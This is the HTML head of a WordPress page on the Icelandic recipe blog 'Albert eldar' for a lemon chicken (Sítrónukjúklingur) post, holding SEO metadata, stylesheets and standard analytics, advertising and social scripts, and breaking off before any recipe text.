

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2013/10/27/sitronukjuklingur-2/
body_size: 36144
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Sítrónukjúklingur - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://alberteldar.is/2013/10/27/sitronukjuklingur-2/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sítrónukjúklingur - Albert eldar" />
	<meta property="og:description" content="Sítrónukjúklingur. Uppskriftina fékk ég senda fyrir löngu með fallegum lýsingum þar segir að þetta.." />
	<meta property="og:url" content="https://alberteldar.is/2013/10/27/sitronukjuklingur-2/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2013-10-27T14:50:25+00:00" />
	<meta property="article:modified_time" content="2019-03-11T20:53:12+00:00" />
	<meta property="og:image" content="https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/10/Sitronukjuklingur.jpg?fit=640%2C480&ssl=1" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alberteldar.is/2013/10/27/sitronukjuklingur-2/#article","isPartOf":{"@id":"https://alberteldar.is/2013/10/27/sitronukjuklingur-2/"},"author":{"name":"Albert Eiríksson","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"headline":"Sítrónukjúklingur","datePublished":"2013-10-27T14:50:25+00:00","dateModified":"2019-03-11T20:53:12+00:00","mainEntityOfPage":{"@id":"https://alberteldar.is/2013/10/27/sitronukjuklingur-2/"},"wordCount":173,"commentCount":0,"image":{"@id":"https://alberteldar.is/2013/10/27/sitronukjuklingur-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/10/Sitronukjuklingur.jpg?fit=640%2C480&ssl=1","articleSection":["Kjöt"],"inLanguage":"is","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alberteldar.is/2013/10/27/sitronukjuklingur-2/#respond"]}]},{"@type":"WebPage","@id":"https://alberteldar.is/2013/10/27/sitronukjuklingur-2/","url":"https://alberteldar.is/2013/10/27/sitronukjuklingur-2/","name":"Sítrónukjúklingur - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2013/10/27/sitronukjuklingur-2/#primaryimage"},"image":{"@id":"https://alberteldar.is/2013/10/27/sitronukjuklingur-2/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/10/Sitronukjuklingur.jpg?fit=640%2C480&ssl=1","datePublished":"2013-10-27T14:50:25+00:00","dateModified":"2019-03-11T20:53:12+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2013/10/27/sitronukjuklingur-2/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2013/10/27/sitronukjuklingur-2/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2013/10/27/sitronukjuklingur-2/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/10/Sitronukjuklingur.jpg?fit=640%2C480&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2013/10/Sitronukjuklingur.jpg?fit=640%2C480&ssl=1","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2013/10/27/sitronukjuklingur-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Sítrónukjúklingur"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2013%2F10%2F27%2Fsitronukjuklingur-2%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2013%2F10%2F27%2Fsitronukjuklingur-2%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

